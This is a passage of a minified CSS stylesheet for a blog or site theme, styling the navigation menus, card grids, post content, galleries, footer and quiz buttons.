.15s,-webkit-transform .3s cubic-bezier(.275, 1.375, .8, 1);transition:opacity .15s,-webkit-transform .3s cubic-bezier(.275, 1.375, .8, 1);transition:opacity .15s,transform .3s cubic-bezier(.275, 1.375, .8, 1);transition:opacity .15s,transform .3s cubic-bezier(.275, 1.375, .8, 1),-webkit-transform .3s cubic-bezier(.275, 1.375, .8, 1);visibility:hidden}.navbar .navbar__submenu__submenu{z-index:2}.navbar .navbar__submenu li{line-height:1.5;font-size:.7901234568rem;padding:0 .75rem;text-transform:none}.navbar .navbar__submenu li a,.navbar .navbar__submenu li span[aria-haspopup=true]{color:var(--white)!important;padding:.5rem 1rem;-webkit-transition:all .24s ease;transition:all .24s ease}.navbar .navbar__submenu li a:active,.navbar .navbar__submenu li a:focus,.navbar .navbar__submenu li a:hover,.navbar .navbar__submenu li span[aria-haspopup=true]:active,.navbar .navbar__submenu li span[aria-haspopup=true]:focus,.navbar .navbar__submenu li span[aria-haspopup=true]:hover{background:rgba(255,255,255,.15);border-radius:4px;color:var(--white)!important}.navbar .navbar__submenu li span{color:var(--white)!important;padding:.5rem 1.25rem}.navbar .navbar__submenu li:hover>a,.navbar .navbar__submenu li:hover>span[aria-haspopup=true]{color:var(--white)!important}.navbar .navbar__toggle{background:0 0;-webkit-box-shadow:none;box-shadow:none;border:none;cursor:pointer;display:block;line-height:1;overflow:visible;padding:0;text-transform:none;z-index:2004}@media all and (min-width:37.5em){.navbar .navbar__toggle{height:var(--header-height)}}@media all and (min-width:56.25em){.navbar .navbar__toggle{display:none}}.navbar .navbar__toggle:focus,.navbar .navbar__toggle:hover{-webkit-box-shadow:none;box-shadow:none;outline:0;-webkit-transform:none;transform:none}.navbar .navbar__toggle-box{width:24px;height:14px;display:inline-block;position:relative}.navbar .navbar__toggle-inner{display:block;top:50%;text-indent:-9999999em}.navbar .navbar__toggle-inner::before{content:"";display:block;top:-6px}.navbar .navbar__toggle-inner::after{content:"";display:block;bottom:-6px}.navbar .navbar__toggle-inner,.navbar .navbar__toggle-inner::after,.navbar .navbar__toggle-inner::before{width:22px;height:2px;background-color:var(--dark);position:absolute;-webkit-transition:opacity .14s ease-out,-webkit-transform;transition:opacity .14s ease-out,-webkit-transform;transition:transform,opacity .14s ease-out;transition:transform,opacity .14s ease-out,-webkit-transform}.navbar .navbar__toggle-inner{-webkit-transition-duration:75ms;transition-duration:75ms;-webkit-transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.navbar .navbar__toggle-inner::before{-webkit-transition:top 75ms ease .12s,opacity 75ms ease;transition:top 75ms ease .12s,opacity 75ms ease}.navbar .navbar__toggle-inner::after{-webkit-transition:bottom 75ms ease .12s,-webkit-transform 75ms cubic-bezier(.55, .055, .675, .19);transition:bottom 75ms ease .12s,-webkit-transform 75ms cubic-bezier(.55, .055, .675, .19);transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55, .055, .675, .19);transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55, .055, .675, .19),-webkit-transform 75ms cubic-bezier(.55, .055, .675, .19)}.navbar .navbar__toggle.is-active .navbar__toggle-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition-delay:0.12s;transition-delay:0.12s;-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.navbar .navbar__toggle.is-active .navbar__toggle-inner::before{top:0;opacity:0;-webkit-transition:top 75ms ease,opacity 75ms ease .12s;transition:top 75ms ease,opacity 75ms ease .12s}.navbar .navbar__toggle.is-active .navbar__toggle-inner::after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:bottom 75ms ease,-webkit-transform 75ms cubic-bezier(.215, .61, .355, 1) .12s;transition:bottom 75ms ease,-webkit-transform 75ms cubic-bezier(.215, .61, .355, 1) .12s;transition:bottom 75ms ease,transform 75ms cubic-bezier(.215, .61, .355, 1) .12s;transition:bottom 75ms ease,transform 75ms cubic-bezier(.215, .61, .355, 1) .12s,-webkit-transform 75ms cubic-bezier(.215, .61, .355, 1) .12s}.navbar_mobile_overlay{background:var(--white);height:calc(100vh - 4rem);left:0;opacity:1;overflow:auto;pointer-events:auto;position:fixed;top:4rem;-webkit-transition:all .3s cubic-bezier(0, 0, .3, 1);transition:all .3s cubic-bezier(0, 0, .3, 1);width:100%;z-index:1000}@media all and (min-width:37.5em){.navbar_mobile_overlay{height:calc(100vh - var(--header-height));top:var(--header-height)}}.navbar_mobile_overlay.is-hidden{opacity:0;pointer-events:none}.navbar_mobile_overlay .navbar__menu{margin:24px}.navbar_mobile_overlay .navbar__menu li{font-family:var(--menu-font);list-style:none;margin:0;padding:0;text-align:center}.navbar_mobile_overlay .navbar__menu li .is-separator,.navbar_mobile_overlay .navbar__menu li a{color:var(--dark);display:block;padding:10px 20px 10px 0;position:relative}.navbar_mobile_overlay .navbar__menu li .is-separator:active,.navbar_mobile_overlay .navbar__menu li .is-separator:focus,.navbar_mobile_overlay .navbar__menu li .is-separator:hover,.navbar_mobile_overlay .navbar__menu li a:active,.navbar_mobile_overlay .navbar__menu li a:focus,.navbar_mobile_overlay .navbar__menu li a:hover{color:var(--color)}.navbar_mobile_overlay .navbar__menu li .is-separator[aria-haspopup=true]::after,.navbar_mobile_overlay .navbar__menu li a[aria-haspopup=true]::after{content:"";width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:var(--gray-1) transparent transparent transparent;left:.5rem;top:14px;position:relative}.navbar_mobile_overlay .navbar__submenu{margin:0;padding:0;visibility:hidden}.navbar_mobile_overlay .navbar__submenu[aria-hidden=false]{visibility:visible}.navbar_mobile_overlay .navbar__submenu_wrapper{height:0;opacity:0;overflow:hidden;-webkit-transition:all .3s cubic-bezier(.275, 1.375, .8, 1);transition:all .3s cubic-bezier(.275, 1.375, .8, 1)}.navbar_mobile_overlay .navbar__submenu_wrapper.is-active{height:auto;opacity:1}.navbar_mobile_sidebar{background:var(--white);-webkit-box-shadow:0 0 5px rgba(0,0,0,.25);box-shadow:0 0 5px rgba(0,0,0,.25);height:100vh;left:0;max-width:400px;overflow:auto;position:fixed;top:0;-webkit-transition:all .3s cubic-bezier(0, 0, .3, 1);transition:all .3s cubic-bezier(0, 0, .3, 1);width:80%;z-index:1000}.navbar_mobile_sidebar.is-hidden{left:-400px}.navbar_mobile_sidebar .navbar__menu{margin:24px}.navbar_mobile_sidebar .navbar__menu li{font-family:var(--menu-font);font-size:16px;list-style:none;line-height:1.3;margin:0;padding:0}.navbar_mobile_sidebar .navbar__menu li .is-separator,.navbar_mobile_sidebar .navbar__menu li a{color:var(--dark);display:block;padding:10px 20px 10px 0;position:relative}.navbar_mobile_sidebar .navbar__menu li .is-separator:active,.navbar_mobile_sidebar .navbar__menu li .is-separator:focus,.navbar_mobile_sidebar .navbar__menu li .is-separator:hover,.navbar_mobile_sidebar .navbar__menu li a:active,.navbar_mobile_sidebar .navbar__menu li a:focus,.navbar_mobile_sidebar .navbar__menu li a:hover{color:var(--color)}.navbar_mobile_sidebar .navbar__menu li .is-separator[aria-haspopup=true]::after,.navbar_mobile_sidebar .navbar__menu li a[aria-haspopup=true]::after{content:"";width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:var(--gray-1) transparent transparent transparent;right:0;top:18px;position:absolute}.navbar_mobile_sidebar .navbar__submenu{margin:0 0 0 24px;padding:0;visibility:hidden}.navbar_mobile_sidebar .navbar__submenu[aria-hidden=false]{visibility:visible}.navbar_mobile_sidebar .navbar__submenu_wrapper{height:0;opacity:0;overflow:hidden;-webkit-transition:all .3s cubic-bezier(.275, 1.375, .8, 1);transition:all .3s cubic-bezier(.275, 1.375, .8, 1)}.navbar_mobile_sidebar .navbar__submenu_wrapper.is-active{height:auto;opacity:1}.navbar_mobile_sidebar__overlay{background:rgba(0,0,0,.6);height:100%;opacity:1;pointer-events:auto;position:fixed;top:0;-webkit-transition:all .3s cubic-bezier(0, 0, .3, 1);transition:all .3s cubic-bezier(0, 0, .3, 1);width:100%;z-index:1000}.navbar_mobile_sidebar__overlay.is-hidden{opacity:0;pointer-events:none}.wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;margin-left:auto;margin-right:auto;max-width:var(--page-width);padding:0 var(--page-margin)}.wrapper--narrow{max-width:var(--entry-width)}.hero{margin:auto;padding-bottom:calc(3rem + 1.5vw);text-align:center;max-width:var(--entry-width)}.hero h1{margin-top:1rem}.hero h1 sup{font-variation-settings:"wght" var(--font-weight-normal);font-size:1rem;vertical-align:top}.hero p{color:var(--gray-2)}@media all and (min-width:56.25em){.hero p{font-size:.8888888889rem;max-width:var(--entry-width);margin-left:auto;margin-right:auto}}.hero__date{font-size:.7023319616rem}.hero__avatar{-webkit-box-shadow:1px 16px 18px -6px rgba(0,0,0,.2);box-shadow:1px 16px 18px -6px rgba(0,0,0,.2);border-radius:var(--border-radius);height:3.25rem;margin:0 auto 1rem;width:3.25rem}.hero__btn{margin-top:2rem}.l-grid{display:grid;grid-gap:1.5rem 1rem;list-style:none;margin:0}@media all and (min-width:37.5em){.l-grid{grid-template-columns:repeat(2,1fr)}}@media all and (min-width:56.25em){.l-grid{grid-template-columns:repeat(3,1fr);grid-gap:3rem 1.8rem}}@media all and (min-width:56.25em){.l-grid--2{grid-template-columns:repeat(2,1fr)}}@media all and (min-width:75em){.l-grid--4{grid-template-columns:repeat(4,1fr)}}@media all and (min-width:75em){.l-grid--5{grid-template-columns:repeat(4,1fr)}}.l-grid--5 .c-card:nth-child(9n-4){grid-column:span 2;position:relative}.l-grid--5 .c-card:nth-child(9n-4) .c-card__image{height:100%}.l-grid--5 .c-card:nth-child(9n-4) .c-card__image:after{background:rgba(0,0,0,.4);content:"";left:0;height:100%;position:absolute;top:0;width:100%;z-index:0}.l-grid--5 .c-card:nth-child(9n-4) .c-card__tag{background:var(--color);border-radius:3px;display:inline-block;margin-bottom:.75rem;padding:.125rem .5rem;width:auto}.l-grid--5 .c-card:nth-child(9n-4) .c-card__wrapper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:0;text-align:center;width:100%}.l-grid--5 .c-card:nth-child(9n-4) .c-card__wrapper *{color:#fff}.l-grid--5 .c-card:nth-child(9n-4) .c-card__wrapper h2{font-size:clamp(1.125rem, 1.125rem + .298828125 * (100vw - 20rem) / 80, 1.423828125rem)}.l-grid--5 .c-card:nth-child(9n-4) .c-card__meta{justify-content:center}.l-grid--5 .c-card:nth-child(9n-4) .c-card__text{display:none}.l-grid--5 .c-card:nth-child(7n-2),.l-grid--5 .c-card:nth-child(8n-3),.l-grid--5 .c-card:nth-child(9n-2),.l-grid--5 .c-card:nth-child(9n-3){align-self:start}@media all and (min-width:75em){.l-grid--6{grid-template-columns:repeat(4,1fr)}}.l-grid--6 p{display:none}.l-grid--6 .c-card:nth-child(2){position:relative}@media all and (min-width:75em){.l-grid--6 .c-card:nth-child(2){grid-column:span 2}}.l-grid--6 .c-card:nth-child(2) .c-card__image{height:100%}.l-grid--6 .c-card:nth-child(2) .c-card__image:after{background:rgba(0,0,0,.4);content:"";left:0;height:100%;position:absolute;top:0;width:100%;z-index:0}.l-grid--6 .c-card:nth-child(2) .c-card__tag{background:var(--color);border-radius:3px;display:inline-block;margin-bottom:.75rem;padding:.125rem .5rem;width:auto}.l-grid--6 .c-card:nth-child(2) .c-card__wrapper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:0;text-align:center;width:100%}.l-grid--6 .c-card:nth-child(2) .c-card__wrapper *{color:#fff}.l-grid--6 .c-card:nth-child(2) .c-card__wrapper h2{font-size:clamp(1.125rem, 1.125rem + .298828125 * (100vw - 20rem) / 80, 1.423828125rem)}.l-grid--6 .c-card:nth-child(2) .c-card__meta{justify-content:center}.l-grid--6 .c-card:nth-child(2) .c-card__text{display:none}.l-grid--6 .c-card:first-child,.l-grid--6 .c-card:nth-child(3){align-self:start}.l-grid .c-card__image{height:var(--card-image-height)}.l-grid .c-card__image>img{-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.l-masonry{display:flex;flex-wrap:wrap;list-style:none;margin:0}@media all and (min-width:37.5em){.l-masonry{--gutter-size:2vmin}}.l-masonry .gutter-sizer{width:var(--gutter-size)}.l-masonry>.c-card{width:100%;margin-bottom:6vmin}@media all and (min-width:37.5em){.l-masonry>.c-card{margin-bottom:4vmin;width:calc((100% - var(--gutter-size))/ 2)}}.l-masonry--3{--gutter-size:3vmin}@media all and (min-width:75em){.l-masonry--3>.c-card{width:calc((100% - var(--gutter-size) * 2)/ 3)}}.l-masonry--4{--gutter-size:2vmin}@media all and (min-width:56.25em){.l-masonry--4>.c-card{width:calc((100% - var(--gutter-size) * 2)/ 3)}}@media all and (min-width:75em){.l-masonry--4>.c-card{width:calc((100% - var(--gutter-size) * 3)/ 4)}}.c-card{background:var(--white);border-radius:var(--border-radius);-webkit-box-shadow:1px 16px 18px -6px rgba(0,0,0,.08);box-shadow:1px 16px 18px -6px rgba(0,0,0,.08);overflow:hidden;padding:0;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;will-change:transform}.c-card--featured{background:-webkit-gradient(linear,left top,left bottom,from(rgba(var(--color-rgb),.2)),color-stop(90%,#fff));background:linear-gradient(to bottom,rgba(var(--color-rgb),.2) 0,#fff 90%)}.c-card:hover{-webkit-box-shadow:1px 32px 18px -6px rgba(0,0,0,.12);box-shadow:1px 32px 18px -6px rgba(0,0,0,.12);-webkit-transform:scale(1.02);transform:scale(1.02)}.c-card__image{display:block;border-radius:var(--border-radius);margin:0;overflow:hidden}.c-card__image>img{display:block;-webkit-transition:all .25s ease-out;transition:all .25s ease-out}.c-card__wrapper{padding:0 1.75rem 1.75rem}.c-card__header{margin-top:1.5rem}.c-card__tag{font-variation-settings:"wght" var(--font-weight-bold);font-size:.7901234568rem}.c-card__title{font-size:1rem;margin:.25rem 0 .5rem}.c-card__text{margin-top:1.5rem;font-size:.7901234568rem}.c-card__meta{color:var(--gray-2);display:flex;font-size:.624295077rem;justify-content:space-between;margin-top:1.5rem}.c-card__comments{margin-left:.75rem}.c-card__comments a{display:block}.c-card__comments a svg{fill:currentColor;height:16px;width:16px;vertical-align:sub}.c-card--compact{align-self:start;position:relative}.c-card--compact .c-card__image{height:var(--card-image-height)!important}.c-card--compact .c-card__image:after{background:rgba(0,0,0,.4);content:"";left:0;height:100%;position:absolute;top:0;width:100%;z-index:0}.c-card--compact .c-card__image>img{-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.c-card--compact .c-card__tag{background:var(--color);border-radius:3px;display:inline-block;margin-bottom:.75rem;padding:.125rem .5rem;width:auto}.c-card--compact .c-card__wrapper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:0;text-align:center;width:100%}.c-card--compact .c-card__wrapper *{color:#fff}.c-card--compact .c-card__wrapper h2{font-size:clamp(1.125rem, 1.125rem + .298828125 * (100vw - 20rem) / 80, 1.423828125rem)}.c-card--compact .c-card__meta{justify-content:center}.c-card--compact .c-card__text{display:none}.content{position:relative}.content__inner{max-width:var(--entry-width);margin:auto}.content__header{padding-bottom:calc(2.5rem + 1vw);text-align:center}.content__title{margin-top:.5rem}.content__meta{color:var(--gray-2);font-size:.7901234568rem;margin-top:1rem}.content__meta>*{display:inline-block;margin-right:1rem}.content__maintag{display:block;font-size:.7901234568rem;font-variation-settings:"wght" var(--font-weight-bold)}.content__comments>a{display:block}.content__comments>a svg{fill:currentColor;height:16px;margin-right:.2rem;width:16px}.content__featured-image{display:block;margin-top:0;text-align:center}.content__featured-image>img{border-radius:var(--border-radius)}.content__entry{margin-bottom:2rem;overflow-wrap:break-word}.content__entry>:first-child{margin-top:0}.content__entry a:hover{text-decoration:underline;-webkit-text-decoration-skip:ink;text-decoration-skip:ink}.content__last-updated{color:var(--gray-2);font-size:.7901234568rem;font-style:italic;margin:1rem 0 0}.content__tags-share{display:flex;justify-content:space-between;margin-top:calc(1rem + .5vw)}.content__tag{margin:0}.content__tag li{display:inline-block;list-style:none;padding:0 .5rem .5rem 0}.content__tag li>a{background:var(--lighter);border-radius:3px;color:var(--dark);display:block;font-family:var(--heading-font);font-size:.7901234568rem;font-variation-settings:"wght" var(--font-weight-bold);padding:.25rem .5rem}.content__tag li>a:hover{background:var(--dark);color:var(--white)}.content__share{flex-shrink:1}.content__share>a{display:inline-block;margin:0 .25rem}.content__share>a svg{fill:var(--gray-1);height:.888rem;margin:0 auto;pointer-events:none;-webkit-transition:all .12s linear 0s;transition:all .12s linear 0s;vertical-align:text-bottom;width:.888rem}.content__nav{display:flex;justify-content:space-between;margin:calc(2rem + 1vw) 0 0}.content__nav__link{color:var(--gray-2)!important;display:block;font-size:.624295077rem;text-transform:uppercase;-webkit-transition:all .12s linear;transition:all .12s linear}.content__nav__link:hover h3{color:var(--link-color)}.content__nav h3{font-size:1rem;position:relative;-webkit-transition:all .12s linear;transition:all .12s linear;margin:.25rem 0 0}.content__nav__prev{flex-basis:50%;text-align:left}.content__nav__next{flex-basis:50%;margin-left:auto;text-align:right}.content__bio{border-radius:12px;-webkit-box-shadow:0 0 32px rgba(0,0,0,.08);box-shadow:0 0 32px rgba(0,0,0,.08);display:flex;font-size:.8888888889rem;margin-top:calc(2rem + 1vw);padding:2.25rem}.bio__avatar{border-radius:var(--border-radius);flex-shrink:0;height:5rem;margin-right:1.75rem;width:5rem}.bio__name{margin:0}.bio__desc{margin-top:.75rem}.bio__desc>:first-child{margin-top:0}.content__related{background:var(--lighter);margin:calc(3rem + 1vw) 0 -4.5rem;padding:2rem 0 3rem}.content__related h2{margin-bottom:calc(.75rem + .5vw)}.post__image>img{border-radius:var(--border-radius)}.post__image--left{float:left;margin-bottom:1.5rem;margin-right:1.5rem;max-width:50%}.post__image--right{float:right;margin-bottom:1.5rem;margin-left:1.5rem;max-width:50%}.post__image--center{display:block;margin-left:auto;margin-right:auto;text-align:center}.post__image--wide{display:block}@media all and (min-width:56.25em){.post__image--wide{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);padding:0 var(--page-margin);text-align:center}.post__image--wide a,.post__image--wide img{display:block;height:auto;margin:auto;max-width:var(--page-width);width:100%}}.post__image--full{display:block;margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);text-align:center}.post__image--full a,.post__image--full img{display:block;height:auto;width:100%}.post__iframe,.post__video{display:block;margin-top:calc(1.5rem + .5vw);margin-bottom:calc(1.5rem + .5vw);overflow:hidden;padding:0;position:relative;width:100%}.post__iframe::before,.post__video::before{display:block;content:"";padding-top:var(--embed-aspect-ratio)}.post__iframe iframe[height*="%"][width*="%"],.post__iframe iframe[height]:not([height*="%"])[width]:not([width*="%"]),.post__iframe video[height*="%"][width*="%"],.post__iframe video[height]:not([height*="%"])[width]:not([width*="%"]),.post__video iframe[height*="%"][width*="%"],.post__video iframe[height]:not([height*="%"])[width]:not([width*="%"]),.post__video video[height*="%"][width*="%"],.post__video video[height]:not([height*="%"])[width]:not([width*="%"]){border:none;height:100%;left:0;position:absolute;top:0;bottom:0;width:100%}.post__iframe:has(iframe:not([height]))::before,.post__iframe:has(iframe:not([width]))::before,.post__iframe:has(video:not([height]))::before,.post__iframe:has(video:not([width]))::before,.post__video:has(iframe:not([height]))::before,.post__video:has(iframe:not([width]))::before,.post__video:has(video:not([height]))::before,.post__video:has(video:not([width]))::before{display:none}.post__toc h3{font-size:clamp(1rem, 1rem + .125 * (100vw - 20rem) / 80, 1.125rem)}.post__toc ul{counter-reset:item;list-style:decimal;margin:calc(.5rem + .25vw) 0 calc(1.5rem + .25vw) 2ch}.post__toc ul li{counter-increment:item;padding:0}.post__toc ul ul{margin-top:0}.post__toc ul ul li{display:block}.post__toc ul ul li:before{content:counters(item, ".") ". ";margin-left:-20px}.comments-area{border-top:1px solid var(--lighter);margin-top:calc(2rem + 1vw)}.banner{text-align:center}.banner--before-content{margin-bottom:3rem}@media all and (min-width:56.25em){.banner--before-content{margin-bottom:3.75rem}}.banner--after-content{margin-top:calc(1.5rem + 1vw)}.page__entry>:first-child{margin-top:0}.page__entry a:hover{text-decoration:underline;-webkit-text-decoration-skip:ink;text-decoration-skip:ink}.page--search form{align-items:flex-start;display:flex;flex-wrap:wrap}@media all and (max-width:37.4375em){.page--search input{margin-bottom:.5rem}}@media all and (min-width:20em){.page--search input{flex:1 0 auto;margin-right:.5rem}}@media all and (max-width:37.4375em){.page--search button{width:100%}}.page--error__title{font-size:10vw}.page--author__website{align-items:center;display:inline-flex}.page--author__website a{margin-left:.4rem}.align-left{text-align:left}.align-right{text-align:right}.align-center{text-align:center}.align-justify{text-align:justify}.msg{padding:1rem 2rem}.msg--highlight{background-color:#fffcf1}.msg--info{background:#f2f9ff}.msg--success{background:#f7fbf6}.msg--warning{background:#fff3f3;color:#a94442}.dropcap:first-letter{float:left;font-family:var(--heading-font);font-size:4.1098906729rem;line-height:.7;margin-right:.5rem;padding:.5rem .5rem .5rem 0}.pec-wrapper{height:100%;left:0;position:absolute;top:0;width:100%}.pec-overlay{align-items:center;background-color:var(--light);font-size:14px;display:none;height:inherit;justify-content:center;line-height:1.4;padding:1rem;position:relative;text-align:center}@media all and (min-width:37.5em){.pec-overlay{font-size:16px;line-height:var(--line-height);padding:1rem 2rem}}.pec-overlay.is-active{display:flex}.pec-overlay-inner p{margin:0 0 1rem}.facebook:hover svg{fill:#3b5998}.twitter:hover svg{fill:#000000}.instagram:hover svg{fill:#000000}.vimeo:hover svg{fill:#1ab7ea}.pinterest:hover svg{fill:#bd081c}.youtube:hover svg{fill:#cd201f}.linkedin:hover svg{fill:#007bb6}.buffer:hover svg{fill:#333333}.mix:hover svg{fill:#fd8235}.whatsapp:hover svg{fill:#25D366}.pagination{margin-top:calc(3rem + 1.5vw);text-align:center;width:100%}@media all and (min-width:20em){.pagination>a+a{margin-left:.5rem}}.footer{background:var(--lighter);border-radius:var(--border-radius);padding:4rem 0 3rem;margin:4.5rem 0 0;text-align:center}.footer__copyright{color:var(--gray-2);font-size:.7901234568rem;padding:1rem 0}.footer__social>a{display:inline-block;padding:.5rem}.footer__social>a svg{fill:var(--gray-2);height:1rem;pointer-events:none;-webkit-transition:all .12s linear 0s;transition:all .12s linear 0s;width:1rem}.gallery{margin:calc(1.5rem + .5vw) -.5rem}@media all and (min-width:20em){.gallery{display:flex;flex-wrap:wrap}}@media all and (min-width:56.25em){.gallery-wrapper--wide{display:flex;justify-content:center;margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%)}.gallery-wrapper--wide .gallery{padding:0 var(--page-margin);max-width:var(--page-width)}}@media all and (min-width:56.25em){.gallery-wrapper--full{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%)}}@media all and (min-width:20em){.gallery[data-columns="1"] .gallery__item{flex:1 0 100%}}@media all and (min-width:30em){.gallery[data-columns="2"] .gallery__item{flex:1 0 50%}}@media all and (min-width:37.5em){.gallery[data-columns="3"] .gallery__item{flex:1 0 33.333%}}@media all and (min-width:56.25em){.gallery[data-columns="4"] .gallery__item{flex:0 1 25%}}@media all and (min-width:56.25em){.gallery[data-columns="5"] .gallery__item{flex:0 1 20%}}@media all and (min-width:56.25em){.gallery[data-columns="6"] .gallery__item{flex:0 1 16.666%}}@media all and (min-width:56.25em){.gallery[data-columns="7"] .gallery__item{flex:1 0 14.285%}}@media all and (min-width:56.25em){.gallery[data-columns="8"] .gallery__item{flex:1 0 12.5%}}.gallery__item{margin:0;padding:.5rem;position:relative}@media all and (min-width:20em){.gallery__item{flex:1 0 50%}}@media all and (min-width:30em){.gallery__item{flex:1 0 33.333%}}@media all and (min-width:37.5em){.gallery__item{flex:1 0 25%}}.gallery__item a{border-radius:var(--border-radius);display:block;height:100%;overflow:hidden;width:100%}.gallery__item a::after{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.4)),to(rgba(0,0,0,0)));background:linear-gradient(to top,rgba(0,0,0,.4) 0,rgba(0,0,0,0) 100%);border-radius:var(--border-radius);bottom:.5rem;content:"";display:block;opacity:0;left:.5rem;height:calc(100% - 1rem);position:absolute;right:.5rem;top:.5rem;-webkit-transition:all .24s ease-out;transition:all .24s ease-out;width:calc(100% - 1rem)}.gallery__item a:hover::after{opacity:1}.gallery__item img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery__item figcaption{bottom:1.2rem;color:var(--white);left:50%;opacity:0;position:absolute;text-align:center;-webkit-transform:translate(-50%,1.2rem);transform:translate(-50%,1.2rem);-webkit-transition:all .24s ease-out;transition:all .24s ease-out}.gallery__item:hover figcaption{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.pswp--zoom-allowed .pswp__img{cursor:default!important}img[loading]{opacity:0}img.is-loaded{opacity:1;transition:all 1s cubic-bezier(.215, .61, .355, 1)}.logo{width:50%;margin-left:10px}.post__iframe{position:relative!important}@media (min-width:56.1875em){ul.navbar__menu{display:ruby!important}}@media (max-width:56.1875em){.navbar .navbar__menu{display:none!important}}button.quizbtn{border:1px solid #b1ada1;background-color:#f1ece7;border-radius:18px;font-family:Outfit,sans-serif;font-size:18px;font-weight:800;line-height:20px;padding-top:1%;padding-bottom:1%;color:#2b2b2d;margin-bottom:4px;width:200px;min-height:120px;vertical-align:top;height:100%;margin-left:5px;margin-right:5px;width:250px;height:200px;padding-top:130px;text-transform:none}button.quizbtn:hover{background:#ffc160;color:#2b2b2d}button.quizbtn:focus{color:#2b2b2d}button.quizbtn img{width:160px;margin:-120px auto 0 auto;display:flex}.qzGrid{display:flex}.qzItem{float:left}.page .content__header{display:none}